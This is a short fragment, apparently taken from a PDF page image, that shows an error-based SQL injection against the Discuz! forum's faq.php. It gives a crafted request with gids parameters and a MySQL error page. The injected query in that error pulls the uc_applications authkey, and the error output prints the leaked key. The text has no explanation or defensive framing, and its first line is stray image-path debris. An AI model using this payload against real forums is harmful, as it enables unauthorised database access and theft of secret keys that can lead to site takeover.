 org/forum/faq.
org/forum/faq.php?action=grouppermission&gids[99]=%27&gids[100][0
Discuz! info: MySQL Query Error
Time: 2014-7-5 11:02am
Script: /forum/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid
IN ('7','\',') and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,1,124) from
[Table]uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1:Q9LcT1vcJfH1H8TdH1tdv4V2Y6Uf30B1ie31naFbBcv9va7ci5I9ZbGaX7u1j2' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案